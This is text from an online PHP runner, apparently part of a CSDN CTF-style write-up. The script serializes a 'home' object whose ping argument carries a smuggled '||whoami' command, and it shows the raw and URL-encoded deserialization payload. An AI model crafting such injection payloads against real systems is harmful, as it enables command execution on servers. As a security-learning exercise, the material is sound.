 main.php
Input Optional
运行(F9)
1 <?php
2 class home
3 {
4 private $method='ping';
5 private $args=array('||whoami');
6 }
7 $h = new home();
8 $ori = serialize($h);
9 echo $ori.'<br>';
10 echo urlencode($ori);
11
12 ?>
Output Empty
Accept
标准输出:
O:4:"home":2:{s:12:"homemethod";s:4:"ping";s:10:"homeargs";a:1:{i:0;s:8:"||whoami";}}
O%3A4%3A%22home%22%3A2%3A%7Bs%3A12%3A%22%00home%00method%22%3Bs%3A4%3A%22ping%22%3Bs%3A10%3A%22%00home%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22%7C%7Cwhoami%22%3B%7D%7D
CSDN @Eason_LYC